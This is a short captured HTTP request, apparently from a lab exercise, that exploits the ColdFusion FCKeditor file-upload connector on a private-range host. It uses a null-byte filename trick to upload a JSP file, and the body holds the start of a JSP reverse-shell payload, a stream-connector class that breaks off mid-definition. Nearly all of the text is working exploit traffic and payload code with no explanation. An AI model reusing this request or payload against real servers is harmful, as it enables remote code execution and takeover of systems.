 POST /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?
Command=FileUpload&Type=File&CurrentFolder=/TY.jsp%00 HTTP/1.1
Host: 10.10.10.11:8500
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: multipart/form-data; boundary=_Part_879_50915286_3842437988
Content-Length: 1739

--_Part_879_50915286_3842437988
Content-Disposition: form-data; name="newfile"; filename="TAAYDKUA.txt"
Content-Type: application/x-java-archive

<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>

<%
  class StreamConnector extends Thread
  {
    InputStream wj;
    OutputStream wv;

    StreamConnector( InputStream wj, OutputStream wv )
    {
      this.wj = wj;